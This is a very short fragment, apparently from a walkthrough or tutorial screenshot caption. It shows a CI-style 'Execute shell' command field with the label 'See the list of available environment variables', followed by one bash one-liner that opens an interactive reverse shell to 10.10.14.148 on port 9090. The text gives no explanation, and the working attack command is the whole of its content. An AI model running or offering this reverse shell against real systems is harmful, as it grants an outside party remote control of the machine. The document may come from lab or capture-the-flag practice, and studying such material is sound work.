 Execute shell ?
Command
See the list of available environment variables
bash -c 'exec bash -i &>/dev/tcp/10.10.14.148/9090 <&1'